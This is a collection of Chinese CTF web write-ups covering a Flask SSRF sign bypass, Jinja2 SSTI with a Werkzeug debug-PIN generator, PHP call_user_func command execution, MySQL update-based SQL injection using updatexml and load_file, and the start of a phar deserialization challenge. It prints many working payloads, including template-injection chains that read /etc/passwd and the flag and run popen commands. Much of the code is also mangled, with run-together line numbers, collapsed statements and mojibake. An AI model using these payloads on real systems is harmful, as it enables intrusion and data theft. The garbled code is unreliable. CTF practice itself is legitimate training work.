1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 from flask import Flaskfrom flask import requestimport socketimport hashlibimport urllibimport sysimport osimport json'latin1' )16 )class Task :def __init__ (self, action, param, sign, ip ):if not os.path.exists(self.sandbox): def Exec (self ):'code' ] = 500 if self.checkSign():if "scan" in self.action:open ("./%s/result.txt" % self.sandbox, 'w' )if resp == "Connection Timeout" :'data' ] = respelse :print (resp)'code' ] = 200 if "read" in self.action:open ("./%s/result.txt" % self.sandbox, 'r' )'code' ] = 200 'data' ] = f.read()if result['code' ] == 500 :'data' ] = "Action Error" else :'code' ] = 500 'msg' ] = "Sign Error" return resultdef checkSign (self ):return getSign(self.action, self.param) == self.sign@app.route("/geneSign" , methods=['GET' , 'POST' ] def geneSign ():"param" , "" ))"scan" return getSign(action, param)@app.route('/De1ta' , methods=['GET' , 'POST' ] def challenge ():"action" ))"param" , "" ))"sign" ))if waf(param):return "No Hacker!!!!" return json.dumps(task.Exec())@app.route('/' def index ():return open ("code.txt" , "r" ).read()def scan (param ):1 )try :return urllib.urlopen(param).read()[:50 ]except :return "Connection Timeout" def getSign (action, param ):return hashlib.md5(secert_key + param + action).hexdigest()def md5 (content ):return hashlib.md5(content).hexdigest()def waf (param ):if check.startswith("gopher" ) or check.startswith("file" ):return True else :return False if __name__ == '__main__' :False '0.0.0.0' , port=80 )
一个flask框架
1 2 if "scan" in self .action: if "read" in self .action:
在判断action中的值的时候,用的是in,而不是==,所以如果action中是scanread或者是readscan的话,if语句同时满足,相应的代码都执行。
得到flag的大致思路 首先绕过self.checkSign(),并且传入的action需要同时包含scan和read,然后if “scan” in self.action执行将flag.txt中的数据写入result.txt中,继续if “read” in self.action:执行读取result.txt中的数据,并且放在result[‘data’]中, return json.dumps(task.Exec()) 接着返回以json的形式返回到客户端。
构造payload的步骤 首先绕过self.checkSign() 1 2 3 4 5 6 7 8 9 10 11 12 13 def checkSign (self return getSign(self .action, self .param) == self .signdef getSign (action, param ):return hashlib.md5(secert_key + param + action).hexdigest()@app .route("/geneSign" , methods=['GET' , 'POST' ])def geneSign ():"param" , "" ))"scan" return getSign(action, param)
需要满足self.checkSign(),
1 2 3 4 5 @app .route ("/geneSign" , methods=['GET' , 'POST' ])geneSign ():unquote (request.args.get ("param" , "" ))"scan" getSign (action, param)
但是我们可以通过上面截取的源码中/geneSign,来返回我们所需要的编码之后的哈希值
将flag.txt中的数据读入result.txt,然后读取result.txt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if "scan" in self.action:open ("./%s/result.txt" % self.sandbox, 'w' ) param )if (resp == "Connection Timeout" ):result ['data' ] = respelse :write (resp) close ()result ['code' ] = 200 if "read" in self.action:open ("./%s/result.txt" % self.sandbox, 'r' ) result ['code' ] = 200 result ['data' ] = f.read () if result ['code' ] == 500 :result ['data' ] = "Action Error"
De1ta
1 2 3 4 5 6 7 8 9 10 11 @app .route ('/De1ta' , methods=['GET' , 'POST' ])challenge ():unquote (request.cookies.get ("action" ))unquote (request.args.get ("param" , "" ))unquote (request.cookies.get ("sign" ))waf (param):"No Hacker!!!!" Task (action, param, sign, ip)dumps (task.Exec ())
[GYCTF2020]FlaskApp 题目提示了这题需要进行Flask模板注入,打开题目后是一个用flask写的一个base64加解密应用。
生成PIN的关键值有如下几个
服务器运行flask所登录的用户名,通过读取/etc/passwd获得
modname一般不变就是flask.app
getattr(app,”name”,app.class.name).python该值一般为Flask 值一般不变
flask库下app.py的绝对路径,通过报错信息就会泄露该值
当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address获得 //eth0出为当前使用的网卡
最后一个就是机器的id。对于非docker机每一个机器都会有自己唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件,windows的id获取跟linux也不同,对于docker机则读取/proc/self/cgroup
利用如下语句进行读取文件
1 2 3 4 5 {{{}.__class__.__mro__ [-1].__subclasses__()[102].__init__.__globals__['open']('/etc/passwd' ).read()}} 或者这个也行: {{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/etc/passwd' ).read()}}
1 {{().__class__.__bases__ [0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/sys/class/net/eth0/address' ).read()}}
Mac地址转换成十进制
1 2 print (int ('ae8f05ec0387' ,16 ))#191929302909831
因为题目是docker环境,因此读机器id需要读/proc/self/cgroup
1 {{().__class__.__bases__ [0].__subclasses__()[75].__init__.__globals__.__builtins__['open']('/proc/self/cgroup' ).read()}}
想必使我的靶机出了问题,这里爆不出靶机的id
还是按正常流程来作题吧,当获得了机器id,那么要素齐全了,我们可以通过一个脚本获得pin的值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import hashlibfrom itertools import chain'flaskweb' ,'flask.app' ,'Flask' ,'/usr/local/lib/python3.7/site-packages/flask/app.py' ,'2485410401573' ,'eae9f0aef8927b35634c408aa2e4e4177e4f48ff536a8187682d62f1b0143990' for bit in chain(probably_public_bits, private_bits):if not bit:continue if isinstance (bit, str ):'utf-8' )b'cookiesalt' )'__wzd' + h.hexdigest()[:20 ]None if num is None :b'pinsalt' )'%09d' % int (h.hexdigest(), 16 ))[:9 ]None if rv is None :for group_size in 5 , 4 , 3 :if len (num) % group_size == 0 :'-' .join(num[x:x + group_size].rjust(group_size, '0' )for x in range (0 , len (num), group_size))break else :print (rv)
然后进入console目录即可命令执行获得flag
非预期解 虽然说命令执行的SSTI注入被过滤二零,但是我们还可以拼接绕过
1 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__=='catch_warnings' %} {{ c.__init__.__globals__['__builtins__' ].open('app.py' ,'r' ).read() }} {% endif %} {% endfor %}
app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from flask import Flask,render_template_string from flask import render_template,request,flash,redirect,url_for from flask_wtf import FlaskForm from wtforms import StringField, SubmitField from wtforms.validators import DataRequired from flask_bootstrap import Bootstrap import base64 app = Flask(__name__) app.config[' ;SECRET_KEY' ;] = ' ;s_e_c_r_e_t_k_e_y' ; bootstrap = Bootstrap(app) class NameForm(FlaskForm): text = StringField(' ;BASE64加密' ;,validators= [DataRequired()]) submit = SubmitField(' ;提交' ;) class NameForm1(FlaskForm): text = StringField(' ;BASE64解密' ;,validators= [DataRequired()]) submit = SubmitField(' ;提交' ;) def waf(str): black_list = [" ;flag" ;," ;os" ;," ;system " ;," ;popen" ;," ;import " ;," ;eval" ;," ;chr" ;," ;request" ;, " ;subprocess" ;," ;commands" ;," ;socket" ;," ;hex" ;," ;base64" ;," ;*" ;," ;?" ;] for x in black_list : if x in str.lower() : return 1 @app.route(' ;/hint' ;,methods=[' ;GET' ;]) def hint(): txt = " ;失败乃成功之母!!" ; return render_template(" ;hint.html" ;,txt = txt) @app.route(' ;/' ;,methods=[' ;POST' ;,' ;GET' ;]) def encode(): if request.values.get(' ;text' ;) : text = request.values.get(" ;text" ;) text_decode = base64.b64encode(text.encode()) tmp = " ;结果 :{0 }" ;.format(str(text_decode.decode())) res = render_template_string(tmp) flash(tmp) return redirect(url_for(' ;encode' ;)) else : text = " ;" ; form = NameForm(text) return render_template(" ;index.html" ;,form = form ,method = " ;加密" ; ,img = " ;flask.png" ;) @app.route(' ;/decode' ;,methods=[' ;POST' ;,' ;GET' ;]) def decode(): if request.values.get(' ;text' ;) : text = request.values.get(" ;text" ;) text_decode = base64.b64decode(text.encode()) tmp = " ;结果 : {0 }" ;.format(text_decode.decode()) if waf(tmp) : flash(" ;no no no !!" ;) return redirect(url_for(' ;decode' ;)) res = render_template_string(tmp) flash( res ) return redirect(url_for(' ;decode' ;)) else : text = " ;" ; form = NameForm1(text) return render_template(" ;index.html" ;,form = form, method = " ;解密" ; , img = " ;flask1.png" ;) @app.route(' ;/<name>' ;,methods=[' ;GET' ;]) def not_found(name): return render_template(" ;404. html" ;,name = name) if __name__ == ' ;__main__' ;: app.run(host=" ;0.0 .0 .0 " ;, port=5000 , debug=True )from flask import Flask,render_template_string from flask import render_template,request,flash,redirect,url_for from flask_wtf import FlaskForm from wtforms import StringField, SubmitField from wtforms.validators import DataRequired from flask_bootstrap import Bootstrap import base64 'SECRET_KEY' ] = 's_e_c_r_e_t_k_e_y' class NameForm(FlaskForm):'BASE64 Æ' ,validators= [DataRequired()]) 'Ф' ) class NameForm1(FlaskForm):'BASE64ãÆ' ,validators= [DataRequired()]) 'Ф' ) "flag" ,"os" ,"system" ,"popen" ,"import" ,"eval" ,"chr" ,"request" , "subprocess" ,"commands" ,"socket" ,"hex" ,"base64" ,"*" ,"?" ] in black_list : if x in str.lower() : 1 "1%C�KÍ��" "hint.html" ,txt = txt) if request.values.get('text' ) :"text" ) "Ó :{0}" .format(str(text_decode.decode())) 'encode' )) "" "index.html" ,form = form ,method = " Æ" ,img = "flask.png" ) if request.values.get('text' ) : "text" ) "Ó � {0}" .format(text_decode.decode()) if waf(tmp) : "no no no !!" ) 'decode' )) 'decode' )) "" "index.html" ,form = form, method = "ãÆ" , img = "flask1.png" ) "404.html" ,name = name) if __name__ == '__main__' : "0.0.0.0" , port=5000 , debug=True )
可以看到waf过滤了很多
1 {{''.__class__.__bases__ [0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o' +'s' ).listdir('/' )}}
1 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__=='catch_warnings' %} {{ c.__init__.__globals__['__builtins__' ].open('txt.galf_eht_si_siht/' [::-1 ],'r' ).read() }} {% endif %} {% endfor %}
或者
1 2 3 4 5 6 7 8 9 10 11 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if 'eva' +'l' in b.keys() %} {{ b['eva' +'l' ]('__impor' +'t__' +'("o' +'s")' +'.pope' +'n' +'("ls /").read()' ) }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}
或者
1 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if 'eva' +'l' in b.keys() %} {{ b['eva' +'l' ]('__impor' +'t__' +'("o' +'s")' +'.pope' +'n' +'("cat /this_is_the_fl' +'ag.txt").read()' ) }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}
newstartctf2024 PangBai 过家家(1) 第一关
第三关post传入参数
第四关
1 PangBai 回应了呢!可只有 Papa 的话语才能让她感到安心。 代理人(Agent),这个委托你就接了吧!
应该是要改UA头,但不能全改,有些题是能全改的但不知道这题是为什么
第五关
第六关
newstarctf2024 复读机 经典ssti,这题过滤了class,但可以通过拼接绕过
1 user_input= {{"" ['__cl'+'ass__'].__bases__[0]["__subcl"+"asses__"]()[221].__init__.__globals__.__builtins__['open']('/flag' ).read()}}
newstarctf2024 PangBai 过家家(2)
1 0000000000000000000000000000000000000000 218794454 cba0606a3d68175bbd46c198b7469ca NewStarCTF 2024 <newstar@openctf.net> 1727085801 +0000 On main: Backdoor
经过查阅git stash list
也可以用git show
或者用git stash apply
1 git stash apply stash@ {0 }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php function print_msg ($msg $content = file_get_contents ('index.html' );$content = preg_replace ('/\s*<script.*<\/script>/s' , '' , $content );$content = preg_replace ('/ event/' , '' , $content );$content = str_replace ('点击此处载入存档' , $msg , $content );echo $content ;function show_backdoor ($content = file_get_contents ('index.html' );$content = str_replace ('/assets/index.4f73d116116831ef.js' , '/assets/backdoor.5b55c904b31db48d.js' , $content );echo $content ;if ($_POST ['papa' ] !== 'TfflxoU0ry7c' ) {show_backdoor ();else if ($_GET ['NewStar_CTF.2024' ] !== 'Welcome' && preg_match ('/^Welcome$/' , $_GET ['NewStar_CTF.2024' ])) {print_msg ('PangBai loves you!' );call_user_func ($_POST ['func' ], $_POST ['args' ]);else {print_msg ('PangBai hates you!' );
可以利用的函数是call_user_func,它可以帮助我们命令执行
1 2 ?NewStar[CTF.2024 =Welcome%0apapa =TfflxoU0ry7c&func=system&args=env
[CISCN2019 华北赛区 Day1 Web5]CyberPunk
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 <?php ini_set ('open_basedir' , '/var/www/html/' );$file = (isset ($_GET ['file' ]) ? $_GET ['file' ] : null );if (isset ($file )){ if (preg_match ("/phar|zip|bzip2|zlib|data|input|%00/i" ,$file )) { echo ('no way!' ); exit ; } @include ($file ); } ?> <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="utf-8" > <title > index</title > <base href ="./" > <meta charset ="utf-8" /> <link href ="assets/css/bootstrap.css" rel ="stylesheet" > <link href ="assets/css/custom-animations.css" rel ="stylesheet" > <link href ="assets/css/style.css" rel ="stylesheet" > </head > <body > <div id ="h" > <div class ="container" > <h2 > 2077发售了,不来份实体典藏版吗?</h2 > <img class ="logo" src ="./assets/img/logo-en.png" > <div class ="row" > <div class ="col-md-8 col-md-offset-2 centered" > <h3 > 提交订单</h3 > <form role ="form" action ="./confirm.php" method ="post" enctype ="application/x-www-urlencoded" > <p > <h3 > 姓名:</h3 > <input type ="text" class ="subscribe-input" name ="user_name" > <h3 > 电话:</h3 > <input type ="text" class ="subscribe-input" name ="phone" > <h3 > 地址:</h3 > <input type ="text" class ="subscribe-input" name ="address" > </p > <button class ='btn btn-lg btn-sub btn-white' type ="submit" > 我正是送钱之人</button > </form > </div > </div > </div > </div > <div id ="f" > <div class ="container" > <div class ="row" > <h2 class ="mb" > 订单管理</h2 > <a href ="./search.php" > <button class ="btn btn-lg btn-register btn-white" > 我要查订单</button > </a > <a href ="./change.php" > <button class ="btn btn-lg btn-register btn-white" > 我要修改收货地</button > </a > <a href ="./delete.php" > <button class ="btn btn-lg btn-register btn-white" > 我不想要了</button > </a > </div > </div > </div > <script src ="assets/js/jquery.min.js" > </script > <script src ="assets/js/bootstrap.min.js" > </script > <script src ="assets/js/retina-1.1.0.js" > </script > <script src ="assets/js/jquery.unveilEffects.js" > </script > </body > </html >
search.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 <?php require_once "config.php" ;if (!empty ($_POST ["user_name" ]) && !empty ($_POST ["phone" ])){ $msg = '' ; $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i' ; $user_name = $_POST ["user_name" ]; $phone = $_POST ["phone" ]; if (preg_match ($pattern ,$user_name ) || preg_match ($pattern ,$phone )){ $msg = 'no sql inject!' ; }else { $sql = "select * from `user` where `user_name`='{$user_name} ' and `phone`='{$phone} '" ; $fetch = $db ->query ($sql ); } if (isset ($fetch ) && $fetch ->num_rows>0 ){ $row = $fetch ->fetch_assoc (); if (!$row ) { echo 'error' ; print_r ($db ->error); exit ; } $msg = "<p>姓名:" .$row ['user_name' ]."</p><p>, 电话:" .$row ['phone' ]."</p><p>, 地址:" .$row ['address' ]."</p>" ; } else { $msg = "未找到订单!" ; } }else { $msg = "信息不全" ; } ?> <!DOCTYPE html > <html > <head > <meta charset ="utf-8" > <title > 搜索</title > <base href ="./" > <link href ="assets/css/bootstrap.css" rel ="stylesheet" > <link href ="assets/css/custom-animations.css" rel ="stylesheet" > <link href ="assets/css/style.css" rel ="stylesheet" > </head > <body > <div id ="h" > <div class ="container" > <div class ="row" > <div class ="col-md-8 col-md-offset-2 centered" > <p style ="margin:35px 0;" > <br > </p > <h1 > 订单查询</h1 > <form method ="post" > <p > <h3 > 姓名</h3 > <input type ="text" class ="subscribe-input" name ="user_name" > <h3 > 电话:</h3 > <input type ="text" class ="subscribe-input" name ="phone" > </p > <p > <button class ='btn btn-lg btn-sub btn-white' type ="submit" > 查询订单</button > </p > </form > <?php global $msg ; echo '<h2 class="mb">' .$msg .'</h2>' ;?> </div > </div > </div > </div > <div id ="f" > <div class ="container" > <div class ="row" > <p style ="margin:35px 0;" > <br > </p > <h2 class ="mb" > 订单管理</h2 > <a href ="./index.php" > <button class ='btn btn-lg btn-register btn-sub btn-white' > 返回</button > </a > <a href ="./change.php" > <button class ="btn btn-lg btn-register btn-white" > 我要修改收货地址</button > </a > <a href ="./delete.php" > <button class ="btn btn-lg btn-register btn-white" > 我不想要了</button > </a > </div > </div > </div > <script src ="assets/js/jquery.min.js" > </script > <script src ="assets/js/bootstrap.min.js" > </script > <script src ="assets/js/retina-1.1.0.js" > </script > <script src ="assets/js/jquery.unveilEffects.js" > </script > </body > </html >
change.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 <?php require_once "config.php" ;if (!empty ($_POST ["user_name" ]) && !empty ($_POST ["address" ]) && !empty ($_POST ["phone" ])){ $msg = '' ; $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i' ; $user_name = $_POST ["user_name" ]; $address = addslashes ($_POST ["address" ]); $phone = $_POST ["phone" ]; if (preg_match ($pattern ,$user_name ) || preg_match ($pattern ,$phone )){ $msg = 'no sql inject!' ; }else { $sql = "select * from `user` where `user_name`='{$user_name} ' and `phone`='{$phone} '" ; $fetch = $db ->query ($sql ); } if (isset ($fetch ) && $fetch ->num_rows>0 ){ $row = $fetch ->fetch_assoc (); $sql = "update `user` set `address`='" .$address ."', `old_address`='" .$row ['address' ]."' where `user_id`=" .$row ['user_id' ]; $result = $db ->query ($sql ); if (!$result ) { echo 'error' ; print_r ($db ->error); exit ; } $msg = "订单修改成功" ; } else { $msg = "未找到订单!" ; } }else { $msg = "信息不全" ; } ?> <!DOCTYPE html > <html > <head > <meta charset ="utf-8" > <title > 修改收货地址</title > <base href ="./" > <link href ="assets/css/bootstrap.css" rel ="stylesheet" > <link href ="assets/css/custom-animations.css" rel ="stylesheet" > <link href ="assets/css/style.css" rel ="stylesheet" > </head > <body > <div id ="h" > <div class ="container" > <div class ="row" > <div class ="col-md-8 col-md-offset-2 centered" > <p style ="margin:35px 0;" > <br > </p > <h1 > 修改收货地址</h1 > <form method ="post" > <p > <h3 > 姓名:</h3 > <input type ="text" class ="subscribe-input" name ="user_name" > <h3 > 电话:</h3 > <input type ="text" class ="subscribe-input" name ="phone" > <h3 > 地址:</h3 > <input type ="text" class ="subscribe-input" name ="address" > </p > <p > <button class ='btn btn-lg btn-sub btn-white' type ="submit" > 修改订单</button > </p > </form > <?php global $msg ; echo '<h2 class="mb">' .$msg .'</h2>' ;?> </div > </div > </div > </div > <div id ="f" > <div class ="container" > <div class ="row" > <p style ="margin:35px 0;" > <br > </p > <h2 class ="mb" > 订单管理</h2 > <a href ="./index.php" > <button class ='btn btn-lg btn-register btn-sub btn-white' > 返回</button > </a > <a href ="./search.php" > <button class ="btn btn-lg btn-register btn-white" > 我要查订单</button > </a > <a href ="./delete.php" > <button class ="btn btn-lg btn-register btn-white" > 我不想要了</button > </a > </div > </div > </div > <script src ="assets/js/jquery.min.js" > </script > <script src ="assets/js/bootstrap.min.js" > </script > <script src ="assets/js/retina-1.1.0.js" > </script > <script src ="assets/js/jquery.unveilEffects.js" > </script > </body > </html >
delete.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 <?php require_once "config.php" ;if (!empty ($_POST ["user_name" ]) && !empty ($_POST ["phone" ])){ $msg = '' ; $pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i' ; $user_name = $_POST ["user_name" ]; $phone = $_POST ["phone" ]; if (preg_match ($pattern ,$user_name ) || preg_match ($pattern ,$phone )){ $msg = 'no sql inject!' ; }else { $sql = "select * from `user` where `user_name`='{$user_name} ' and `phone`='{$phone} '" ; $fetch = $db ->query ($sql ); } if (isset ($fetch ) && $fetch ->num_rows>0 ){ $row = $fetch ->fetch_assoc (); $result = $db ->query ('delete from `user` where `user_id`=' . $row ["user_id" ]); if (!$result ) { echo 'error' ; print_r ($db ->error); exit ; } $msg = "订单删除成功" ; } else { $msg = "未找到订单!" ; } }else { $msg = "信息不全" ; } ?> <!DOCTYPE html > <html > <head > <meta charset ="utf-8" > <title > 删除订单</title > <base href ="./" > <meta charset ="utf-8" /> <link href ="assets/css/bootstrap.css" rel ="stylesheet" > <link href ="assets/css/custom-animations.css" rel ="stylesheet" > <link href ="assets/css/style.css" rel ="stylesheet" > </head > <body > <div id ="h" > <div class ="container" > <div class ="row" > <div class ="col-md-8 col-md-offset-2 centered" > <p style ="margin:35px 0;" > <br > </p > <h1 > 删除订单</h1 > <form method ="post" > <p > <h3 > 姓名:</h3 > <input type ="text" class ="subscribe-input" name ="user_name" > <h3 > 电话:</h3 > <input type ="text" class ="subscribe-input" name ="phone" > </p > <p > <button class ='btn btn-lg btn-sub btn-white' type ="submit" > 删除订单</button > </p > </form > <?php global $msg ; echo '<h2 class="mb" style="color:#ffffff;">' .$msg .'</h2>' ;?> </div > </div > </div > </div > <div id ="f" > <div class ="container" > <div class ="row" > <h2 class ="mb" > 订单管理</h2 > <a href ="./index.php" > <button class ='btn btn-lg btn-register btn-sub btn-white' > 返回</button > </a > <a href ="./search.php" > <button class ="btn btn-lg btn-register btn-white" > 我要查订单</button > </a > <a href ="./change.php" > <button class ="btn btn-lg btn-register btn-white" > 我要修改收货地址</button > </a > </div > </div > </div > <script src ="assets/js/jquery.min.js" > </script > <script src ="assets/js/bootstrap.min.js" > </script > <script src ="assets/js/retina-1.1.0.js" > </script > <script src ="assets/js/jquery.unveilEffects.js" > </script > </body > </html >
这几个文件源码都使用了关键词过滤,基本没有注入方法。然而在change.php中,只对phone和user_name进行了过滤,而对address只是使用addslashes()函数,可以注入
方法一 注意sql语句,可以使用报错注入
1 $sql = "update `user` set `address`='" .$address."', `old_address`='" .$row['address']."' where `user_id`=" .$row['user_id']
使用updataxml报错注入,updataxml函数对字符串长度有限制,所以分段进行读取
1 1 ' where user_id=updatexml(1 ,concat(0 x7e,(select substr(load_file('/flag.txt'),1 ,30 )),0 x7e),1 )#
1 1 ' where user_id=updatexml(1 ,concat(0 x7e,(select substr(load_file('/flag.txt'),29 ,60 )),0 x7e),1 )#
方法二 1 $sql = "update `user` set `address`='" .$address."', `old_address`='" .$row['address']."' where `user_id`=" .$row['user_id']
payload
1 1 ',`address`=database()#
爆库
1 ',`address`=(select(group_concat(schema_name ))from(information_schema.schemata))#
爆表
1 address=',`address`=(select (group_concat(table_name))from (information_schema.tables)where (table_schema='ctftraining' ))#
爆字段
1 ',`address`=(select (group_concat(column_name))from (information_schema.columns)where (table_name='FLAG_TABLE' ))#
1 ',`address`=(select(group_concat(`FLAG_COLUMN`))from(`ctftraining`.`FLAG_TABLE`))#
发现flag在/flag.txt
1 ',`address`=(select(load_file("/flag.txt" )))#
[SWPUCTF 2018]SimplePHP 打开题目,可以发现存在任意文件读取漏洞
file.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php header ("content-type:text/html;charset=utf-8" ); include 'function.php' ; include 'class.php' ; ini_set ('open_basedir' ,'/var/www/html/' ); $file = $_GET ["file" ] ? $_GET ['file' ] : "" ; if (empty ($file )) { echo "<h2>There is no file to show!<h2/>" ; $show = new Show (); if (file_exists ($file )) { $show ->source = $file ; $show ->_show (); else if (!empty ($file )){ die ('file doesn\'t exists.' ); ?>
upload_file.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php include 'function.php' ; upload_file (); ?> <html > <head > <meta charest ="utf-8" > <title > 文件上传</title > </head > <body > <div align = "center" > <h1 > 前端写得很low,请各位师傅见谅!</h1 > </div > <style > p { margin :0 auto} </style > <div > <form action ="upload_file.php" method ="post" enctype ="multipart/form-data" > <label for ="file" > 文件名:</label > <input type ="file" name ="file" id ="file" > <br > <input type ="submit" name ="submit" value ="提交" > </div > </script > </body > </html >
function.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <?php include "base.php" ; header ("Content-type: text/html;charset=utf-8" ); error_reporting (0 ); function upload_file_do (global $_FILES ; $filename = md5 ($_FILES ["file" ]["name" ].$_SERVER ["REMOTE_ADDR" ]).".jpg" ; if (file_exists ("upload/" . $filename )) { unlink ($filename ); move_uploaded_file ($_FILES ["file" ]["tmp_name" ],"upload/" . $filename ); echo '<script type="text/javascript">alert("上传成功!");</script>' ; function upload_file (global $_FILES ; if (upload_file_check ()) { upload_file_do (); function upload_file_check (global $_FILES ; $allowed_types = array ("gif" ,"jpeg" ,"jpg" ,"png" ); $temp = explode ("." ,$_FILES ["file" ]["name" ]); $extension = end ($temp ); if (empty ($extension )) { else { if (in_array ($extension ,$allowed_types )) { return true ; else { echo '<script type="text/javascript">alert("Invalid file!");</script>' ; return false ; ?>
class.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 <?php class C1e4r public $test ;public $str ;public function __construct ($name {$this ->str = $name ;public function __destruct ( {$this ->test = $this ->str;echo $this ->test;class Show public $source ;public $str ;public function __construct ($file {$this ->source = $file ; echo $this ->source;public function __toString ( {$content = $this ->str['str' ]->source;return $content ;public function __set ($key ,$value {$this ->$key = $value ;public function _show ( {if (preg_match ('/http|https|file:|gopher|dict|\.\.|f1ag/i' ,$this ->source)) {die ('hacker!' );else {highlight_file ($this ->source);public function __wakeup ( {if (preg_match ("/http|https|file:|gopher|dict|\.\./i" , $this ->source)) {echo "hacker~" ;$this ->source = "index.php" ;class Test public $file ;public $params ;public function __construct ( {$this ->params = array ();public function __get ($key {return $this ->get ($key );public function get ($key {if (isset ($this ->params[$key ])) {$value = $this ->params[$key ];else {$value = "index.php" ;return $this ->file_get ($value );public function file_get ($value {$text = base64_encode (file_get_contents ($value ));return $text ;?>
base.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php session_start (); ?> <!DOCTYPE html > <html > <head > <meta charset ="utf-8" > <title > web3</title > <link rel ="stylesheet" href ="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css" > <script src ="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js" > </script > <script src ="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js" > </script > </head > <body > <nav class ="navbar navbar-default" role ="navigation" > <div class ="container-fluid" > <div class ="navbar-header" > <a class ="navbar-brand" href ="index.php" > 首页</a > </div > <ul class ="nav navbar-nav navbra-toggle" > <li class ="active" > <a href ="file.php?file=" > 查看文件</a > </li > <li > <a href ="upload_file.php" > 上传文件</a > </li > </ul > <ul class ="nav navbar-nav navbar-right" > <li > <a href ="index.php" > <span class ="glyphicon glyphicon-user" > </span > <?php echo $_SERVER ['REMOTE_ADDR' ];?> </a > </li > </ul > </div > </nav > </body > </html >
通过base.php,可以发现flag存放在f1ag.php中,但是无法读取
1 2 3 4 5 public function __construct($file )$this ->source = $file ; //$this ->source = phar://phar.jpgecho $this ->source ;
这个可以给我们一个做题思路就是构造phar反序列化
1 2 3 4 5 6 7 $show = new Show(); if (file_exists($ file )) { $ show->source = $ file ; $ show->_show(); else if (!empty($ file )){ 'file doesn\'t exists.' );
发现这里是有file_exists这个函数,这个表中的函数可以触发phar反序列化
1 2 3 4 5 6 public function file_get ($value {$text = base64_encode (file_get_contents ($value ));return $text ;
但是这里仅仅是返回了f1ag.php中的值,但没有将其打印出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 class C1e4r public $test ;public $str ;public function __construct ($name {$this ->str = $name ;public function __destruct ( {$this ->test = $this ->str;echo $this ->test;
那么思路就很明确了,通过new Cle4r($name),将值传给str,然后自动触发__destruct(),打印test。
下一步思考name应该传什么
